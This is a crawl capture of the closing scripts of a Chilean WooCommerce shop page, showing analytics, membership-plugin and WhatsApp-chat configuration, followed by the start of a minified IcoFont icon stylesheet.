var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/por3.cl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/por3.cl\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/por3.cl\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":7747,"search_query":"","signature":"342260f160f1bf496a9d1e51b7a67f4a","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":7747,"search_query":"","signature":"342260f160f1bf496a9d1e51b7a67f4a","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/por3.cl\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=e7ad487a37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "CLP";
window._googlesitekit.wcdata.eventsToTrack = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js?ver=3.6.2" id="um_datetime_locale-js" defer></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"es_ES"};
var um_common_variables = {"locale":"es_ES"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js" defer></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js?ver=4.0.13" id="um_select2_locale-js" defer></script>
<script type="text/javascript" id="um_raty-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"],"Not rated yet!":["\u00a1A\u00fan no puntuado!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js" defer></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"157286400","nonce":"5ee73286fd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js" defer></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-08-28 17:17:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"],"Upload a cover photo":["Subir una foto de portada"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js" defer></script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"179458903\",\"post\":\"7747\",\"tz\":\"-4\",\"srv\":\"por3.cl\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "179458903", "7747" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fd0d2d40eb82bc5f604ddbf37d1e497","fragment_name":"wc_fragments_5fd0d2d40eb82bc5f604ddbf37d1e497","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://por3.cl/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.20.2" id="flatsome-masonry-js-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":20955,"accountName":"","avatar":"","number":"+56973679387","title":"Chat Por3","predefinedText":"","willBeBackText":"Volver\u00e9 en [njwa_time_work]","dayOffsText":"Volver\u00e9 pronto","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Comenzar una conversaci\u00f3n","responseText":"El equipo suele responder en unos minutos.","description":"\u00a1Hola! Haz clic en uno de nuestros miembros de abajo para chatear por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Chatea con nosotros<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Acepta primero nuestra <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">pol\u00edtica de privacidad<\/a> para iniciar una conversaci\u00f3n."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://por3.cl/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js" defer></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CLP","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '179458903', 'store_id': '01cfc5ed-1cd7-46b2-97b2-043c9b62297d', 'ui': 'null', 'url': 'https://por3.cl', 'woo_version': '9.4.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': ["core\/html"],'additional_blocks_on_checkout_page': [],'store_currency': 'CLP', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '179458903', 'store_id': '01cfc5ed-1cd7-46b2-97b2-043c9b62297d', 'ui': 'null', 'url': 'https://por3.cl', 'woo_version': '9.4.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': ["core\/html"],'additional_blocks_on_checkout_page': [],'store_currency': 'CLP', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
});</script>
    <style>
            </style>


                    <script>window.addEventListener('DOMContentLoaded', function() {
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                });</script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                </style>
            
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://por3.cl/wp-content/cache/min/1/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1760135541
body_size: 14808
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
*/
 @font-face{font-display:swap;font-family:"IcoFont";src:url(../../../../../../../../plugins/simple-floating-menu/assets/css/fonts/icofont/icofont.woff2) format("woff2"),url(../../../../../../../../plugins/simple-floating-menu/assets/css/fonts/icofont/icofont.woff) format("woff");font-weight:400;font-style:normal}[class^="icofont-"],[class*=" icofont-"]{font-family:'IcoFont'!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:inherit;text-rendering:auto;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icofont-angry-monster:before{content:"\e800"}.icofont-bathtub:before{content:"\e801"}.icofont-bird-wings:before{content:"\e802"}.icofont-bow:before{content:"\e803"}.icofont-castle:before{content:"\e804"}.icofont-circuit:before{content:"\e805"}.icofont-crown-king:before{content:"\e806"}.icofont-crown-queen:before{content:"\e807"}.icofont-dart:before{content:"\e808"}.icofont-disability-race:before{content:"\e809"}.icofont-diving-goggle:before{content:"\e80a"}.icofont-eye-open:before{content:"\e80b"}.icofont-flora-flower:before{content:"\e80c"}.icofont-flora:before{content:"\e80d"}.icofont-gift-box:before{content:"\e80e"}.icofont-halloween-pumpkin:before{content:"\e80f"}.icofont-hand-power:before{content:"\e810"}.icofont-hand-thunder:before{content:"\e811"}.icofont-king-monster:before{content:"\e812"}.icofont-love:before{content:"\e813"}.icofont-magician-hat:before{content:"\e814"}.icofont-native-american:before{content:"\e815"}.icofont-owl-look:before{content:"\e816"}.icofont-phoenix:before{content:"\e817"}.icofont-robot-face:before{content:"\e818"}.icofont-sand-clock:before{content:"\e819"}.icofont-shield-alt:before{content:"\e81a"}.icofont-ship-wheel:before{content:"\e81b"}.icofont-skull-danger:before{content:"\e81c"}.icofont-skull-face:before{content:"\e81d"}.icofont-snowmobile:before{content:"\e81e"}.icofont-space-shuttle:before{content:"\e81f"}.icofont-star-shape:before{content:"\e820"}.icofont-swirl:before{content:"\e821"}.icofont-tattoo-wing:before{content:"\e822"}.icofont-throne:before{content:"\e823"}.icofont-tree-alt:before{content:"\e824"}.icofont-triangle:before{content:"\e825"}.icofont-unity-hand:before{content:"\e826"}.icofont-weed:before{content:"\e827"}.icofont-woman-bird:before{content:"\e828"}.icofont-bat:before{content:"\e829"}.icofont-bear-face:before{content:"\e82a"}.icofont-bear-tracks:before{content:"\e82b"}.icofont-bear:before{content:"\e82c"}.icofont-bird-alt:before{content:"\e82d"}.icofont-bird-flying:before{content:"\e82e"}.icofont-bird:before{content:"\e82f"}.icofont-birds:before{content:"\e830"}.icofont-bone:before{content:"\e831"}.icofont-bull:before{content:"\e832"}.icofont-butterfly-alt:before{content:"\e833"}.icofont-butterfly:before{content:"\e834"}.icofont-camel-alt:before{content:"\e835"}.icofont-camel-head:before{content:"\e836"}.icofont-camel:before{content:"\e837"}.icofont-cat-alt-1:before{content:"\e838"}.icofont-cat-alt-2:before{content:"\e839"}.icofont-cat-alt-3:before{content:"\e83a"}.icofont-cat-dog:before{content:"\e83b"}.icofont-cat-face:before{content:"\e83c"}.icofont-cat:before{content:"\e83d"}.icofont-cow-head:before{content:"\e83e"}.icofont-cow:before{content:"\e83f"}.icofont-crab:before{content:"\e840"}.icofont-crocodile:before{content:"\e841"}.icofont-deer-head:before{content:"\e842"}.icofont-dog-alt:before{content:"\e843"}.icofont-dog-barking:before{content:"\e844"}.icofont-dog:before{content:"\e845"}.icofont-dolphin:before{content:"\e846"}.icofont-duck-tracks:before{content:"\e847"}.icofont-eagle-head:before{content:"\e848"}.icofont-eaten-fish:before{content:"\e849"}.icofont-elephant-alt:before{content:"\e84a"}.icofont-elephant-head-alt:before{content:"\e84b"}.icofont-elephant-head:before{content:"\e84c"}.icofont-elephant:before{content:"\e84d"}.icofont-elk:before{content:"\e84e"}.icofont-fish-1:before{content:"\e84f"}.icofont-fish-2:before{content:"\e850"}.icofont-fish-3:before{content:"\e851"}.icofont-fish-4:before{content:"\e852"}.icofont-fish-5:before{content:"\e853"}.icofont-fish:before{content:"\e854"}.icofont-fox-alt:before{content:"\e855"}.icofont-fox:before{content:"\e856"}.icofont-frog-tracks:before{content:"\e857"}.icofont-frog:before{content:"\e858"}.icofont-froggy:before{content:"\e859"}.icofont-giraffe-head-1:before{content:"\e85a"}.icofont-giraffe-head-2:before{content:"\e85b"}.icofont-giraffe-head:before{content:"\e85c"}.icofont-giraffe:before{content:"\e85d"}.icofont-goat-head:before{content:"\e85e"}.icofont-gorilla:before{content:"\e85f"}.icofont-hen-tracks:before{content:"\e860"}.icofont-horse-head-1:before{content:"\e861"}.icofont-horse-head-2:before{content:"\e862"}.icofont-horse-head:before{content:"\e863"}.icofont-horse-tracks:before{content:"\e864"}.icofont-jellyfish:before{content:"\e865"}.icofont-kangaroo:before{content:"\e866"}.icofont-lemur:before{content:"\e867"}.icofont-lion-head-1:before{content:"\e868"}.icofont-lion-head-2:before{content:"\e869"}.icofont-lion-head:before{content:"\e86a"}.icofont-lion:before{content:"\e86b"}.icofont-monkey-2:before{content:"\e86c"}.icofont-monkey-3:before{content:"\e86d"}.icofont-monkey-face:before{content:"\e86e"}.icofont-monkey:before{content:"\e86f"}.icofont-octopus-alt:before{content:"\e870"}.icofont-octopus:before{content:"\e871"}.icofont-owl:before{content:"\e872"}.icofont-panda-face:before{content:"\e873"}.icofont-panda:before{content:"\e874"}.icofont-panther:before{content:"\e875"}.icofont-parrot-lip:before{content:"\e876"}.icofont-parrot:before{content:"\e877"}.icofont-paw:before{content:"\e878"}.icofont-pelican:before{content:"\e879"}.icofont-penguin:before{content:"\e87a"}.icofont-pig-face:before{content:"\e87b"}.icofont-pig:before{content:"\e87c"}.icofont-pigeon-1:before{content:"\e87d"}.icofont-pigeon-2:before{content:"\e87e"}.icofont-pigeon:before{content:"\e87f"}.icofont-rabbit:before{content:"\e880"}.icofont-rat:before{content:"\e881"}.icofont-rhino-head:before{content:"\e882"}.icofont-rhino:before{content:"\e883"}.icofont-rooster:before{content:"\e884"}.icofont-seahorse:before{content:"\e885"}.icofont-seal:before{content:"\e886"}.icofont-shrimp-alt:before{content:"\e887"}.icofont-shrimp:before{content:"\e888"}.icofont-snail-1:before{content:"\e889"}.icofont-snail-2:before{content:"\e88a"}.icofont-snail-3:before{content:"\e88b"}.icofont-snail:before{content:"\e88c"}.icofont-snake:before{content:"\e88d"}.icofont-squid:before{content:"\e88e"}.icofont-squirrel:before{content:"\e88f"}.icofont-tiger-face:before{content:"\e890"}.icofont-tiger:before{content:"\e891"}.icofont-turtle:before{content:"\e892"}.icofont-whale:before{content:"\e893"}.icofont-woodpecker:before{content:"\e894"}.icofont-zebra:before{content:"\e895"}.icofont-brand-acer:before{content:"\e896"}.icofont-brand-adidas:before{content:"\e897"}.icofont-brand-adobe:before{content:"\e898"}.icofont-brand-air-new-zealand:before{content:"\e899"}.icofont-brand-airbnb:before{content:"\e89a"}.icofont-brand-aircell:before{content:"\e89b"}.icofont-brand-airtel:before{content:"\e89c"}.icofont-brand-alcatel:before{content:"\e89d"}.icofont-brand-alibaba:before{content:"\e89e"}.icofont-brand-aliexpress:before{content:"\e89f"}.icofont-brand-alipay:before{content:"\e8a0"}.icofont-brand-amazon:before{content:"\e8a1"}.icofont-brand-amd:before{content:"\e8a2"}.icofont-brand-american-airlines:before{content:"\e8a3"}.icofont-brand-android-robot:before{content:"\e8a4"}.icofont-brand-android:before{content:"\e8a5"}.icofont-brand-aol:before{content:"\e8a6"}.icofont-brand-apple:before{content:"\e8a7"}.icofont-brand-appstore:before{content:"\e8a8"}.icofont-brand-asus:before{content:"\e8a9"}.icofont-brand-ati:before{content:"\e8aa"}.icofont-brand-att:before{content:"\e8ab"}.icofont-brand-audi:before{content:"\e8ac"}.icofont-brand-axiata:before{content:"\e8ad"}.icofont-brand-bada:before{content:"\e8ae"}.icofont-brand-bbc:before{content:"\e8af"}.icofont-brand-bing:before{content:"\e8b0"}.icofont-brand-blackberry:before{content:"\e8b1"}.icofont-brand-bmw:before{content:"\e8b2"}.icofont-brand-box:before{content:"\e8b3"}.icofont-brand-burger-king:before{content:"\e8b4"}.icofont-brand-business-insider:before{content:"\e8b5"}.icofont-brand-buzzfeed:before{content:"\e8b6"}.icofont-brand-cannon:before{content:"\e8b7"}.icofont-brand-casio:before{content:"\e8b8"}.icofont-brand-china-mobile:before{content:"\e8b9"}.icofont-brand-china-telecom:before{content:"\e8ba"}.icofont-brand-china-unicom:before{content:"\e8bb"}.icofont-brand-cisco:before{content:"\e8bc"}.icofont-brand-citibank:before{content:"\e8bd"}.icofont-brand-cnet:before{content:"\e8be"}.icofont-brand-cnn:before{content:"\e8bf"}.icofont-brand-cocal-cola:before{content:"\e8c0"}.icofont-brand-compaq:before{content:"\e8c1"}.icofont-brand-debian:before{content:"\e8c2"}.icofont-brand-delicious:before{content:"\e8c3"}.icofont-brand-dell:before{content:"\e8c4"}.icofont-brand-designbump:before{content:"\e8c5"}.icofont-brand-designfloat:before{content:"\e8c6"}.icofont-brand-disney:before{content:"\e8c7"}.icofont-brand-dodge:before{content:"\e8c8"}.icofont-brand-dove:before{content:"\e8c9"}.icofont-brand-drupal:before{content:"\e8ca"}.icofont-brand-ebay:before{content:"\e8cb"}.icofont-brand-eleven:before{content:"\e8cc"}.icofont-brand-emirates:before{content:"\e8cd"}.icofont-brand-espn:before{content:"\e8ce"}.icofont-brand-etihad-airways:before{content:"\e8cf"}.icofont-brand-etisalat:before{content:"\e8d0"}.icofont-brand-etsy:before{content:"\e8d1"}.icofont-brand-fastrack:before{content:"\e8d2"}.icofont-brand-fedex:before{content:"\e8d3"}.icofont-brand-ferrari:before{content:"\e8d4"}.icofont-brand-fitbit:before{content:"\e8d5"}.icofont-brand-flikr:before{content:"\e8d6"}.icofont-brand-forbes:before{content:"\e8d7"}.icofont-brand-foursquare:before{content:"\e8d8"}.icofont-brand-foxconn:before{content:"\e8d9"}.icofont-brand-fujitsu:before{content:"\e8da"}.icofont-brand-general-electric:before{content:"\e8db"}.icofont-brand-gillette:before{content:"\e8dc"}.icofont-brand-gizmodo:before{content:"\e8dd"}.icofont-brand-gnome:before{content:"\e8de"}.icofont-brand-google:before{content:"\e8df"}.icofont-brand-gopro:before{content:"\e8e0"}.icofont-brand-gucci:before{content:"\e8e1"}.icofont-brand-hallmark:before{content:"\e8e2"}.icofont-brand-hi5:before{content:"\e8e3"}.icofont-brand-honda:before{content:"\e8e4"}.icofont-brand-hp:before{content:"\e8e5"}.icofont-brand-hsbc:before{content:"\e8e6"}.icofont-brand-htc:before{content:"\e8e7"}.icofont-brand-huawei:before{content:"\e8e8"}.icofont-brand-hulu:before{content:"\e8e9"}.icofont-brand-hyundai:before{content:"\e8ea"}.icofont-brand-ibm:before{content:"\e8eb"}.icofont-brand-icofont:before{content:"\e8ec"}.icofont-brand-icq:before{content:"\e8ed"}.icofont-brand-ikea:before{content:"\e8ee"}.icofont-brand-imdb:before{content:"\e8ef"}.icofont-brand-indiegogo:before{content:"\e8f0"}.icofont-brand-intel:before{content:"\e8f1"}.icofont-brand-ipair:before{content:"\e8f2"}.icofont-brand-jaguar:before{content:"\e8f3"}.icofont-brand-java:before{content:"\e8f4"}.icofont-brand-joomla:before{content:"\e8f5"}.icofont-brand-kickstarter:before{content:"\e8f6"}.icofont-brand-kik:before{content:"\e8f7"}.icofont-brand-lastfm:before{content:"\e8f8"}.icofont-brand-lego:before{content:"\e8f9"}.icofont-brand-lenovo:before{content:"\e8fa"}.icofont-brand-levis:before{content:"\e8fb"}.icofont-brand-lexus:before{content:"\e8fc"}.icofont-brand-lg:before{content:"\e8fd"}.icofont-brand-life-hacker:before{content:"\e8fe"}.icofont-brand-linux-mint:before{content:"\e8ff"}.icofont-brand-linux:before{content:"\e900"}.icofont-brand-lionix:before{content:"\e901"}.icofont-brand-loreal:before{content:"\e902"}.icofont-brand-louis-vuitton:before{content:"\e903"}.icofont-brand-mac-os:before{content:"\e904"}.icofont-brand-marvel-app:before{content:"\e905"}.icofont-brand-mashable:before{content:"\e906"}.icofont-brand-mazda:before{content:"\e907"}.icofont-brand-mcdonals:before{content:"\e908"}.icofont-brand-mercedes:before{content:"\e909"}.icofont-brand-micromax:before{content:"\e90a"}.icofont-brand-microsoft:before{content:"\e90b"}.icofont-brand-mobileme:before{content:"\e90c"}.icofont-brand-mobily:before{content:"\e90d"}.icofont-brand-motorola:before{content:"\e90e"}.icofont-brand-msi:before{content:"\e90f"}.icofont-brand-mts:before{content:"\e910"}.icofont-brand-myspace:before{content:"\e911"}.icofont-brand-mytv:before{content:"\e912"}.icofont-brand-nasa:before{content:"\e913"}.icofont-brand-natgeo:before{content:"\e914"}.icofont-brand-nbc:before{content:"\e915"}.icofont-brand-nescafe:before{content:"\e916"}.icofont-brand-nestle:before{content:"\e917"}.icofont-brand-netflix:before{content:"\e918"}.icofont-brand-nexus:before{content:"\e919"}.icofont-brand-nike:before{content:"\e91a"}.icofont-brand-nokia:before{content:"\e91b"}.icofont-brand-nvidia:before{content:"\e91c"}.icofont-brand-omega:before{content:"\e91d"}.icofont-brand-opensuse:before{content:"\e91e"}.icofont-brand-oracle:before{content:"\e91f"}.icofont-brand-panasonic:before{content:"\e920"}.icofont-brand-paypal:before{content:"\e921"}.icofont-brand-pepsi:before{content:"\e922"}.icofont-brand-philips:before{content:"\e923"}.icofont-brand-pizza-hut:before{content:"\e924"}.icofont-brand-playstation:before{content:"\e925"}.icofont-